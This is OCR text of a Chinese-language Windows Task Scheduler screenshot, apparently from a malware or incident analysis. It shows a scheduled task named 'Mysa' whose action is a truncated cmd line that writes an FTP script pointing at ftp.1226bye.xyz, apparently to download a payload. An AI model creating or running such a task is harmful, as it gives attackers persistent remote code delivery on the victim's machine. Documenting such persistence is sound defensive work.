 WIN-KU87S72T3OO
任务计划程序
主页 动作 查看 通信 文件与其他
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划
Micr
名称 状态 触发器
重复一次。
201
Mysa 属性(本地计算机)
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。
操作 详细信息
启动程序 cmd /c echo open ftp.1226bye.xyz>s&echo test>>s&echo 1433>>
新建(N)... 编辑(E)... 删除(D)
确定 取消
只在用户登录时运行
不管用户是否登录都要运行
操作
任务计划程序库
创建基本任务...
创建任务...
导入任务...
显示所有正在运行的任务
启用所有任务历史记录
新文件夹...
查看
刷新
帮助
所选项
运行
结束
禁用
导出...
属性
删除
帮助
HACK之道
开始
CH
14:56
2019-05-12